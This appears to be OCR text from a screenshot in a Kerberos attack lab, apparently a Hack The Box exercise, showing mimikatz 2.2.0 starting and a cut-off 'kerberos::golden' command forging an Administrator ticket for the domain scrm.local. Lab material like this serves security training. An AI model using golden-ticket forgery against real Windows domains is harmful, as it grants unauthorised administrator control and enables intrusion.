 ATTACKING KERBEROS
mimikatz 2.2.0 x64 (oe.eo)
C:\HTB>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Jan  4 2020 18:59:26
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /domain:scrm.local /user:Administrator_